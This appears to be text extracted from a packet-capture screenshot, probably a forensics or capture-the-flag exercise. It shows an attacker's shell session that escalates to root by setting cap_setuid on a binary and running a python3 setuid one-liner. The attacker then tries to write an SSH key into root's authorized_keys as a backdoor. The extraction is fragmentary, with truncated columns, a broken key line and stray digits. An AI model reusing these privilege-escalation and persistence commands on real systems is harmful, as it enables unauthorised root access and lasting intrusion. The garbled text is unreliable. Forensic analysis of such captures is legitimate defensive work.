 tcp.stream eq 223
No. Time
69784 2024-05-22
69785 2024-05-22
69786 2024-05-22
69787 2024-05-22
69788 2024-05-22
69789 2024-05-22
69790 2024-05-22
69791 2024-05-22
69801 2024-05-22
69802 2024-05-22
69803 2024-05-22
70110 2024-05-22
70111 2024-05-22
70117 2024-05-22
70119 2024-05-22
70120 2024-05-22
70121 2024-05-22
70123 2024-05-22
Frame 69801: 690 byte
Ethernet II, Src: 02:
Internet Protocol Ver
Transmission Control
Data (636 bytes)
Data [truncated]:
[Length: 636]
cd get
setcap cap_setuid+eip ./oops
exit
./oops
$ $
whoami
root
python3 -c 'import os;os.setuid(0);os.system("/bin/sh")'
SHELL=/bin/bash script -q /dev/null
root@ubuntu:/tmp/oops/upper# su root
su root
root@ubuntu:/tmp/oops/upper# echo echo_mirage_banner_info_you_found_me
echo echo_mirage_banner_info_you_found_me
echo_mirage_banner_info_you_found_me
root@ubuntu:/tmp/oops/upper# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAAB
AEa/lL/dp0kbxaANWk2I0MufNLWspix+gByji0nwyPSR0CG54pN4mPu3tBLWmo8pW+Xai9z
bvgdoss3ZYl6xi4PZfP4k5PZCMCBmd5yRPhrm7GGspGJTnKEJWds+ZDOB6T0T8Dz6LaUVxc
ApriCxGzi2pcAzhpPKtLT1Y39MmMDGByuh//OPk1tEi8LyNRB/xStgspyq8p33+Iz3xeRwO
-Pro.local" > /root/.ssh/authorized_keys
<nsdeMacBook-Pro.local" > /root/.ssh/authorized_keys
bash: /root/.ssh/authorized_keys: No such file or directory
root@ubuntu:/tmp/oops/upper#
root@ubuntu:/tmp/oops/upper#
1
2
-
3